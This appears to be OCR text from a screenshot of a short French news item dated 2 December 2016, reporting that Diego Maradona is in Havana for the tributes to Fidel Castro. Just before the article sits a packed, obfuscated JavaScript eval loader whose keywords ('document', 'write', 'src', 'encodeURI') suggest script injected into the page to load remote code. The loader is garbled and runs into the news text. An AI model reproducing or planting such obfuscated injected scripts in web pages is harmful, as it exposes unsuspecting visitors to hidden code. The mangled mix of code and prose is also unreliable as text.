
La eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Havane, 2 déc (PL) L'ex-joueur de football
l'Argentin Diego Armando Maradona est à La Havane
pour participer aux hommages au chef historique de
la Révolution cubaine, Fidel Castro.
2 décembre 2016
15:42